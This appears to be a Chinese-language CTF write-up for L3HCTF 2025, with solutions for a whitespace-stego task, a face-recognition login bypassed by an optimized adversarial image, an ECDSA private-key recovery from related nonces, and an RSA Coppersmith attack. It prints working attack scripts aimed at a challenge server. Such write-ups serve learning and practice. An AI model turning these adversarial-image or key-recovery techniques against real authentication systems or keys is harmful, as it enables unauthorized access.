

根据题目提示关键词检索得到https://ollydbg.de/Paperbak/这个网站,在此下载工具,扫描之后得到一个ws文件,复制文件内容之后放入cyberchef转成hex码,发现是一串由0a,09,20组成的

由于0a可以表示换行符,所以将0a替换成换行符

然后发现生成的数字很有规律,去除单个的09,去除每段最前面的20 20,发现应该是一个二进制,20为0,09为1,简单写个脚本过滤一下

再二进制转字符得到L3HCTF{welcome_to_l3hctf2025}

Please Sign In

import uvicorn

import torch

import json

import os

from fastapi import FastAPI, File, UploadFile

from PIL import Image

from torchvision import transforms

from torchvision.models import shufflenet_v2_x1_0, ShuffleNet_V2_X1_0_Weights

feature_extractor = shufflenet_v2_x1_0(weights=ShuffleNet_V2_X1_0_Weights.IMAGENET1K_V1)

feature_extractor.fc = torch.nn.Identity()

feature_extractor.eval()

weights = ShuffleNet_V2_X1_0_Weights.IMAGENET1K_V1

transform = transforms.Compose([

transforms.ToTensor(),

])

if not os.path.exists("embedding.json"):

user_image = Image.open("user_image.jpg").convert("RGB")

user_image = transform(user_image).unsqueeze(0)

with torch.no_grad():

user_embedding = feature_extractor(user_image)[0]

with open("embedding.json", "w") as f:

json.dump(user_embedding.tolist(), f)

user_embedding = json.load(open("embedding.json", "r"))

user_embedding = torch.tensor(user_embedding, dtype=torch.float32)

user_embedding = user_embedding.unsqueeze(0)

app = FastAPI()

@app.post("/signin/")

async def signin(file: UploadFile = File(...)):

submit_image = Image.open(file.file).convert("RGB")

submit_image = transform(submit_image).unsqueeze(0)

with torch.no_grad():

submit_embedding = feature_extractor(submit_image)[0]

diff = torch.mean((user_embedding - submit_embedding) ** 2)

result = {

"status": "L3HCTF{test_flag}" if diff.item() < 5e-6 else "failure"

}

return result

@app.get("/")

async def root():

return {"message": "Welcome to the Face Recognition API!"}

if __name__ == "__main__":

uvicorn.run(app, host="0.0.0.0", port=8000)这里从user_image.jpg 提取特征,保存到 embedding.json。用户上传图像之后会提取其特征向量将其与预存比较,若 MSE < 5e-6,则返回flag。

用gpt生成的exp,这里有个问题就是刚开始gpt默认服务器的特征提取器应用了标准 ImageNet 规范化 ,但其实这里是没有的。

生成正确图片

import torch

import torch.optim as optim

from torchvision.models import shufflenet_v2_x1_0, ShuffleNet_V2_X1_0_Weights

from PIL import Image

import json

import io

import requests

import os

# --- Configuration ---

SERVER_URL = "http://1.95.8.146:50001/signin/"

EMBEDDING_FILE = "embedding.json"

OUTPUT_IMAGE_PATH = "optimized_image.png"

LEARNING_RATE = 0.1 # This higher LR works well with sigmoid and fewer steps

NUM_ITERATIONS = 1000 # Fewer iterations are often enough with this approach

LOSS_THRESHOLD = 1e-7 # Aim for an even lower loss to overcome minor server-side precision

SAVE_INTERVAL = 50 # Save optimized image every X iterations

# --- Setup Model ---

# We still load ImageNet weights to get the pre-trained ShuffleNet model,

# but we will NOT use its specific normalization transforms.

device = torch.device("cuda" if torch.cuda.is_available() else "cpu")

print(f"Using device: {device}")

feature_extractor = shufflenet_v2_x1_0(weights=ShuffleNet_V2_X1_0_Weights.IMAGENET1K_V1)

feature_extractor.fc = torch.nn.Identity() # Remove the classification head

feature_extractor.eval() # Set model to evaluation mode

feature_extractor.to(device)

# --- Load Target Embedding ---

try:

with open(EMBEDDING_FILE, "r") as f:

user_embedding_list = json.load(f)

user_embedding = torch.tensor(user_embedding_list, dtype=torch.float32).unsqueeze(0).to(device)

print("Target embedding loaded successfully.")

except FileNotFoundError:

print(f"Error: {EMBEDDING_FILE} not found. Make sure it's in the same directory.")

exit()

except Exception as e:

print(f"Error loading target embedding: {e}")

exit()

# --- Initialize Image for Optimization ---

image_size = (224, 224)

# Initialize with random values, we'll use sigmoid to bring them to 0-1

optimized_image_tensor = torch.randn(1, 3, image_size[0], image_size[1], device=device, requires_grad=True)

optimizer = optim.Adam([optimized_image_tensor], lr=LEARNING_RATE)

print("Starting image optimization...")

# --- Optimization Loop ---

for i in range(NUM_ITERATIONS):

optimizer.zero_grad()

# Apply sigmoid to constrain pixel values to [0, 1] in a differentiable way.

# This is critical for robust optimization without hard clamping.

image_for_model = optimized_image_tensor.sigmoid()

# Get the embedding of the current optimized image *without* ImageNet normalization

current_embedding = feature_extractor(image_for_model)[0]

# Calculate the mean squared difference (loss)

loss = torch.nn.functional.mse_loss(current_embedding, user_embedding)

loss.backward()

optimizer.step()

if (i + 1) % SAVE_INTERVAL == 0 or loss.item() < LOSS_THRESHOLD:

print(

f"Iteration {i + 1}/{NUM_ITERATIONS}, Current Loss: {loss.item():.10f}, LR: {optimizer.param_groups[0]['lr']:.8f}")

# Convert the [0, 1] tensor to a PIL Image for saving

# Permute dimensions: (C, H, W) -> (H, W, C) for numpy conversion

# Convert to numpy array, scale to 0-255, and cast to uint8

pil_image = Image.fromarray(

(image_for_model.detach().squeeze().permute(1, 2, 0).cpu().numpy() * 255).astype('uint8'))

pil_image.save(OUTPUT_IMAGE_PATH)

# If loss is below threshold, attempt to sign in

if loss.item() < LOSS_THRESHOLD:

print(f"\nLoss {loss.item():.10f} is below threshold {LOSS_THRESHOLD}.")

print("Attempting to sign in with the optimized image...")

try:

img_byte_arr = io.BytesIO()

# Save as JPEG (or PNG if server expects it for better quality)

pil_image.save(img_byte_arr, format='JPEG') # Try 'PNG' if JPEG fails

img_byte_arr.seek(0)

# Send the file to the server

files = {'file': ('optimized_image.jpg', img_byte_arr, 'image/jpeg')} # Adjust mimetype for PNG

response = requests.post(SERVER_URL, files=files)

print("Server response:")

server_response = response.json()

print(server_response)

# Check for the flag in the response

if "status" in server_response and server_response["status"] == "L3HCTF{test_flag}":

print("\n*** Successfully obtained the flag! ***")

break # Stop optimization if flag is found

except requests.exceptions.ConnectionError:

print(f"Error: Could not connect to the server at {SERVER_URL}. Is it running?")

except json.JSONDecodeError:

print(f"Error: Could not decode JSON from server response. Raw text: {response.text}")

except Exception as e:

print(f"An unexpected error occurred during server communication: {e}")

print("\nOptimization finished.")

# Save the final optimized image

final_pil_image = Image.fromarray(

(optimized_image_tensor.sigmoid().detach().squeeze().permute(1, 2, 0).cpu().numpy() * 255).astype('uint8'))

final_pil_image.save("final_optimized_image.png")

print(f"Final optimized image saved to final_optimized_image.png")发送图片

import torch

from torchvision import transforms

from torchvision.models import shufflenet_v2_x1_0, ShuffleNet_V2_X1_0_Weights

from PIL import Image

import json

import requests

import os

def upload_and_print_response(image_path, server_url):

if not os.path.exists(image_path):

print(f"File '{image_path}' not found.")

return

with open(image_path, 'rb') as f:

files = {'file': f}

response = requests.post(server_url, files=files)

try:

print("Server response:", response.json())

except ValueError:

print("Server response (text):", response.text)

if __name__ == "__main__":

EMB_PATH = 'embedding.json'

OUT_IMG = 'final_optimized_image.png'

SIGNIN_URL = 'http://1.95.8.146:50001/signin/'

# Step 2: Upload image and print the flag or failure

upload_and_print_response(OUT_IMG, SIGNIN_URL)Crypto

这一部分的话因为我主要不搞,就搞搞gpt跑跑的



EzECDSA

后来用gemini+colab+sagecell一下子就跑出来了

from ecdsa import NIST256p

from gmpy2 import invert

curve = NIST256p

n = curve.order

signatures_raw = """

h: 5832921593739954772384341732387581797486339670895875430934592373351528180781, r: 78576287416983546819312440403592484606132915965726128924031253623117138586396, s: 108582979377193966287732302562639670357586761346333866965382465209612237330851

h: 85517239535736342992982496475440962888226294744294285419613128065975843025446, r: 60425040031360920373082268221766168683222476464343035165195057634060216692194, s: 27924509924269609509672965613674355269361001011362007412205784446375567959036

h: 90905761421138489726836357279787648991884324454425734512085180879013704399530, r: 75779605492148881737630918749717271960050893072832415117470852442721700807111, s: 72740499400319841565890543635298470075267336863033867770902108413176557795256

h: 103266614372002123398101167242562044737358751274736728792365384600377408313142, r: 89519601474973769723244654516140957004170211982048028366151899055366457476708, s: 23639647021855356876198750083669161995553646511611903128486429649329358343588

h: 9903460667647154866199928325987868915846235162578615698288214703794150057571, r: 17829304522948160053211214227664982869100868125268116260967204562276608388692, s: 74400189461172040580877095515356365992183768921088660926738652857846750009205

h: 54539896686295066164943194401294833445622227965487949234393615233511802974126, r: 66428683990399093855578572760918582937085121375887639383221629490465838706027, s: 25418035697368269779911580792368595733749376383350120613502399678197333473802

"""

parsed_signatures = []

for line in signatures_raw.strip().split('\n'):

parts = line.split(', ')

h = int(parts[0].split(': ')[1])

r = int(parts[1].split(': ')[1])

s = int(parts[2].split(': ')[1])

parsed_signatures.append({'h': h, 'r': r, 's': s})

for sig in parsed_signatures:

sig['s_inv'] = invert(sig['s'], n)

k_coeffs = []

for sig in parsed_signatures:

M_i = (sig['h'] * sig['s_inv']) % n

N_i = (sig['r'] * sig['s_inv']) % n

k_coeffs.append({'M': M_i, 'N': N_i})

def poly_add(p1, p2, modulus):

result = [0] * max(len(p1), len(p2))

for i in range(len(result)):

val1 = p1[i] if i < len(p1) else 0

val2 = p2[i] if i < len(p2) else 0

result[i] = (val1 + val2) % modulus

return result

def poly_sub(p1, p2, modulus):

result = [0] * max(len(p1), len(p2))

for i in range(len(result)):

val1 = p1[i] if i < len(p1) else 0

val2 = p2[i] if i < len(p2) else 0

result[i] = (val1 - val2) % modulus

if result[i] < 0:

result[i] += modulus

while len(result) > 1 and result[-1] == 0:

result.pop()

return result

def poly_mul(p1, p2, modulus):

result = [0] * (len(p1) + len(p2) - 1)

for i in range(len(p1)):

for j in range(len(p2)):

result[i + j] = (result[i + j] + p1[i] * p2[j]) % modulus

while len(result) > 1 and result[-1] == 0:

result.pop()

return result

def get_linear_poly(M, N):

return [M, N]

def calculate_poly_for_d(idx_offset):

def get_diff_poly(idx_A, idx_B):

return poly_sub(get_linear_poly(k_coeffs[idx_A]['M'], k_coeffs[idx_A]['N']),

get_linear_poly(k_coeffs[idx_B]['M'], k_coeffs[idx_B]['N']), n)

Y_num_0 = get_diff_poly(idx_offset + 1, idx_offset + 2)

Y_num_1 = get_diff_poly(idx_offset + 2, idx_offset + 3)

Y_num_2 = get_diff_poly(idx_offset + 3, idx_offset + 4)

Y_den_0 = get_diff_poly(idx_offset, idx_offset + 1)

Y_den_1 = get_diff_poly(idx_offset + 1, idx_offset + 2)

Y_den_2 = get_diff_poly(idx_offset + 2, idx_offset + 3)

num_Y0_minus_Y1 = poly_sub(poly_mul(Y_num_0, Y_den_1, n), poly_mul(Y_num_1, Y_den_0, n), n)

den_Y0_minus_Y1 = poly_mul(Y_den_0, Y_den_1, n)

num_Y1_minus_Y2 = poly_sub(poly_mul(Y_num_1, Y_den_2, n), poly_mul(Y_num_2, Y_den_1, n), n)

den_Y1_minus_Y2 = poly_mul(Y_den_1, Y_den_2, n)

X1_minus_X3 = get_diff_poly(idx_offset + 1, idx_offset + 3)

X0_minus_X2 = get_diff_poly(idx_offset, idx_offset + 2)

lhs_num_expr = poly_mul(num_Y0_minus_Y1, X1_minus_X3, n)

lhs_den_expr = den_Y0_minus_Y1

rhs_num_expr = poly_mul(num_Y1_minus_Y2, X0_minus_X2, n)

rhs_den_expr = den_Y1_minus_Y2

final_poly_lhs_term = poly_mul(lhs_num_expr, rhs_den_expr, n)

final_poly_rhs_term = poly_mul(rhs_num_expr, lhs_den_expr, n)

result_poly = poly_sub(final_poly_lhs_term, final_poly_rhs_term, n)

return result_poly



P_d_coeffs = calculate_poly_for_d(0)

print(f"n = {n}")

print("P_d_coeffs = [")

for i, coeff in enumerate(P_d_coeffs):

print(f" {coeff},")

print("]")

print("\n# 将上述 'n' 和 'P_d_coeffs' 复制到 SageMath shell 中,然后运行以下代码:")

print("""

R.<x> = Zmod(n)[]

poly = sum(coeff * x^i for i, coeff in enumerate(P_d_coeffs))

print(poly.roots())

""")

第二个就是正确答案即L3HCTF{46003571009791459373376302598944888076887350506059398976372956237301255231719}

colab是一个在线的python环境

sagecell是一个在线的sagemath环境

超级方便

math_problem

给gpt之后就给出了一个{C0pp3rSm1th_L0w_B1ts_4nd_H1nt2_3xp4ns10n_Ar3_Fun_r1ght?}

私以为很像那么一回事

被骗了,放一下exp

# sage

from Crypto.Util.number import *

n = 1031361339208727791691298627543660626410606240120564103678654539403400080866317968868129842196968695881908504164493307869679126969820723174066217814377008485456923379924853652121682069359767219423414060835725846413022799109637665041081215491777412523849107017649039242068964400703052356256244423474207673552341406331476528847104738461329766566162770505123490007005634713729116037657261941371410447717090137275138353217951485412890440960756321099770208574858093921

c = 102236458296005878146044806702966879940747405722298512433320216536239393890381990624291341014929382445849345903174490221598574856359809965659167404530660264493014761156245994411400111564065685663103513911577275735398329066710295262831185375333970116921093419001584290401132157702732101670324984662104398372071827999099732380917953008348751083912048254277463410132465011554297806390512318512896160903564287060978724650580695287391837481366347198300815022619675984

hint1 = 41699797470148528118065605288197366862071963783170462567646805693192170424753713903885385414542846725515351517470807154959539734665451498128021839987009088359453952505767502787767811244460427708303466073939179073677508236152266192609771866449943129677399293427414429298810647511172104050713783858789512441818844085646242722591714271359623474775510189704720357600842458800685062043578453094042903696357669390327924676743287819794284636630926065882392099206000580093201362555407712118431477329843371699667742798025599077898845333

hint2 = 10565371682545827068628214330168936678432017129758459192768614958768416450293677581352009816968059122180962364167183380897064080110800683719854438826424680653506645748730410281261164772551926020079613841220031841169753076600288062149920421974462095373140575810644453412962829711044354434460214948130078789634468559296648856777594230611436313326135647906667484971720387096683685835063221395189609633921668472719627163647225857737284122295085955645299384331967103814148801560724293703790396208078532008033853743619829338796313296528242521122038216263850878753284443416054923259279068894310509509537975210875344702115518307484576582043341455081343814378133782821979252975223992920160189207341869819491668768770230707076868854748648405256689895041414944466320313193195829115278252603228975429163616907186455903997049788262936239949070310119041141829846270634673190618136793047062531806082102640644325030011059428082270352824026797462398349982925951981419189268790800571889709446027925165953065407940787203142846496246938799390975110032101769845148364390897424165932568423505644878118670783346937251004620653142783361686327652304482423795489977844150385264586056799848907

r = GCD(n, hint1)

pl = (hint2 % (n^2) - 1) // (3 * n)

R.<x> = Zmod(n//r)[]

f = x * 2^400 + pl

f = f.monic()

ph = f.small_roots(X=2^112, beta=0.4)[0]

p = ZZ(ph * 2^400 + pl)

q = n // (p * r)

phi = (p - 1) * (q - 1) * (r - 1)

d = inverse(65537, phi)

m = pow(c, d, n)

print(long_to_bytes(m))L3HCTF{1s_4h1s_r3a11y_m4th?}

用cocal跑